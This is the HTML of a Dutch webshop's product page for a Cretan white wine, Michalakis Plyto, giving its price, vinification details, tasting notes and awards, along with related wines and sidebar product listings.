		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a>&nbsp;&#47;&nbsp;Michalakis Plyto wit 0,75 lit</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-211369" class="product type-product post-211369 status-publish first instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?fit=225%2C225&#038;ssl=1"><img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?fit=225%2C225&amp;ssl=1" class="wp-post-image" alt="" title="plyto 2" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?fit=225%2C225&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?fit=225%2C225&#038;ssl=1" data-large_image_width="225" data-large_image_height="225" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/plyto-2.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Michalakis Plyto wit 0,75 lit</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,95</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/michalakis-plyto/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6972644045711">Michalakis Plyto wit 0,75 lit quantity</label>
		<input type="number" id="quantity_6972644045711" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="211369" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/" rel="tag">witte wijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Wijntype : Droog Wit<br/>
Wijncategorie : Regionale wijn van Heraklion<br/>
 <br/>
Regio : Metaxochori van Heraklion, Kreta<br/>
Wijngaarden : Berg wijngaarden van het landgoed op een hoogte van 600 meter<br/>
Rietsamenstelling : Plyto 100%<br/>
 <br/>
Klei leem soort<br/>
Microklimaat Middellandse Zee (koele zomer &amp; milde winter) met een noordelijke blootstelling aan zeewinden van de Egeïsche Zee<br/>
Oogst 13 augustus 2008<br/>
Alcoholgehalte 12,6% vol<br/>
Suikers 2,8 gr / lt<br/>
Totale zuurgraad 6,2 gr / l wijnsteenzuur<br/>
productie 2008<br/>
Vinificatiemethode<br/>
* Koude maceratiebehandeling gedurende een periode van 6 uur<br/>
* Selectie van de vrije stroom most (tot 0,2 bar)<br/>
* Vinificatie met statische bezinking, bij lage temperatuur gedurende de gehele duur van de gisting (10 graden Celsius)<br/>
* Rijping op fijne droesem gedurende 2 maanden<br/>
Organoleptische kenmerken<br/>
* Stro gele kleur.<br/>
* Frisse aroma&#8217;s van citrusvruchten met ananas en perzik.<br/>
* Zachte smaak en frisheid met een aangename zuurgraad en een fijne balans</p>
<p>Harmony of Flavors : Gegrilde vis, zeevruchten en fruit. Het wordt geserveerd op 10-12 graden Celsius.</p>
<p>Onderscheidingen Vintage 2008</p>
<p>Gouden medaille &#8211; Vinalies Internationales 2009<br/>
Zilveren medaille &#8211; 9e internationale wijnwedstrijd van Thessaloniki<br/>
Zilveren medaille &#8211; Decanter World Wine Awards 2009</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-285 status-publish first instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/nykteri-v-q-p-r-d-santorini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Santos Wines Nychteri V.Q.P.R.D. 0,75 l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;26,95</bdi></span></span>
</a><a href="?add-to-cart=285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="285" data-product_sku="" aria-label="Add &ldquo;Santos Wines Nychteri V.Q.P.R.D. 0,75 l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-239451 status-publish instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/karamolegos-34-assyrtiko-santorini-2022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Artemis-Karamolegos-34-600x600-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Karamolegos 34 &#8211; Assyrtiko &#8211; Santorini- 2022</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;41,00</bdi></span></span>
</a><a href="?add-to-cart=239451" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239451" data-product_sku="" aria-label="Add &ldquo;Karamolegos 34 - Assyrtiko - Santorini- 2022&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-238724 status-publish last instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kitrvs-malagouzia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/%CE%9A%CF%84%CE%AE%CE%BC%CE%B1-KITRVS-%CE%9C%CE%B1%CE%BB%CE%B1%CE%B3%CE%BF%CF%85%CE%B6%CE%B9%CE%AC-2022-750ml-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">KITRVS Malagouzia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,90</bdi></span></span>
</a><a href="?add-to-cart=238724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238724" data-product_sku="" aria-label="Add &ldquo;KITRVS Malagouzia&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/handgemaakte-kantaifi-rodoula-18-stuks/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Handgemaakte kantaifi Rodoula 18 stuks</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/3-alpha-fava-gele-spliterten-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/3alfa-gele-spliterwten.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">3 Alpha Fava - gele spliterwten 500&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/lazaridis-amethystos/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/amethystos-red-2011-new-label-600x600h.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Costa Lazaridis - Amethystos rood</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/briki-voor-gas-klein-2/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/briki.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">briki voor gas klein</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/trachanas-xinos-met-melk-eieren-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/zure-drachana-melk-ei-500.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/zure-drachana-melk-ei-500.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/zure-drachana-melk-ei-500.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/zure-drachana-melk-ei-500.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">trachanas xinos met melk &amp; eieren 500 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/zeepje-in-blikje-diverse-figuren-rizes-kreta/">
		<img width="225" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/rizes_zeepjes-removebg-preview.png?resize=225%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Zeepje in blikje - diverse figuren - Rizes - Kreta</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
